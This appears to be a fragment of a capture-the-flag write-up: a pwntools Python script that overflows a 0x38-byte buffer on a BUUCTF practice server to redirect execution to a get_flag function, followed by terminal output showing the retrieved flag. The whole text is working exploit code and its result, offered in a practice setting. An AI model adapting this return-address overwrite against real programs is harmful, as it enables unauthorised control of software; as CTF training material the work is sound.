 101
102 from pwn import*
103 c = remote("node4.buuoj.cn",26026)
104 main_addr = 0x08048A20
105 get_flag = 0x080489A0
106 exit_addr = 0x0804E6A0
107 payload = b'a'*0x38 + p32(get_flag) + p32(main_addr) + p32(0x308CD64F) + p32(0x195719D1)
108 c.sendline(payload)
109 payload = b'a'*0x38 + p32(exit_addr) + p32(main_addr) + p32(0)
110 c.sendline(payload)
111 print(c.recv())
问题 4 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 26026: Done
b'Qual a palavrinha magica? flag{b11aca77-f751-4f39-9735-bad438efaa8f}\nQual a palavrinha magica? '
[*] Closed connection to node4.buuoj.cn port 26026
cyberpwner@cyberpwner-virtual-machine:~$